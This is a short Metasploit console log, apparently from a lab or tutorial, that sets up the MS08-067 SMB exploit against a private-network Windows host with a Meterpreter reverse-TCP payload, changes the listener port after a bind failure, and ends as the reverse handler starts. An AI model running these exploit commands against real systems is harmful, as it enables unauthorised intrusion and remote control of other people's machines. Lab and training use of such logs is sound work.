 View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.1.100
RHOSTS ⇒ 192.168.1.100
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.1.50
LHOST ⇒ 192.168.1.50
msf6 exploit(windows/smb/ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > run
[-] Handler failed to bind to 192.168.1.50:4444:-  -
[-] Handler failed to bind to 0.0.0.0:4444:-  -
[-] 192.168.1.100:445 - Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4444).
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) > set LPORT 7777
LPORT ⇒ 7777
msf6 exploit(windows/smb/ms08_067_netapi) > run
[-] Handler failed to bind to 192.168.1.50:7777:-  -
[*] Started reverse TCP handler on 0.0.0.0:7777